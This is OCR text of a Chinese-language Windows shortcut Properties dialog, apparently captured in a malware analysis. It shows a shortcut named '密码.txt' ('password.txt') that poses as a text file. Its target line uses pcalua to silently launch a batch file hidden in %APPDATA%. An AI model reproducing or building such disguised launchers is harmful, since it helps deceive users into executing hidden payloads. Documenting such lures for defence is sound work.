 密码.txt 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局
密码.txt
目标类型: 应用程序
目标位置:
目标(T): at & start /b Pcalua -m -a %APPDATA%\1014.bat)
起始位置(S): %windir%\System32
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
更改图标
查找此文件中的图标(L):
%SystemRoot%\System32\SHELL32.d
浏览(B)...
从以下列表中选择一个图标(S):
确定 取消